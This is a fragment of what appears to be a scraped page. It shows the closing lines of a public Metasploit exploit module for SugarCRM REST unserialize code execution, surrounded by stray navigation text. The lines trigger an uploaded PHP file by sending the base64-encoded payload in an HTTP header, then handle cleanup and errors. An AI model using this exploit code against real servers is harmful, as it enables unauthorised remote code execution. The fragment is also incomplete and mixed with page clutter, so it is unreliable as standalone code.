 github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/webapp/sugarcrm_rest_unserialize_exec.rb
G-Cloud & Maps Payloads Sec News Resc IT Resc Security Scenario Tools BB Tools IT Vuln Reports Vuln Tech
74 end
75
76 register_files_for_cleanup(File.basename(upload_php))
77
78 print_status("#{peer} - Executing the payload #{upload_php}")
79
80 res = send_request_cgi(
81 {
82 'method' => 'GET',
83 'uri' => normalize_uri(target_uri.path, upload_php),
84 'headers' => { 'payload' => Rex::Text.encode_base64(payload.encoded) }
85 })
86
87 if res && res.code != 200
88 print_error("#{peer} - Payload execution failed: #{res.code}")
89 return
90 end
91 end
92 end
EDI安全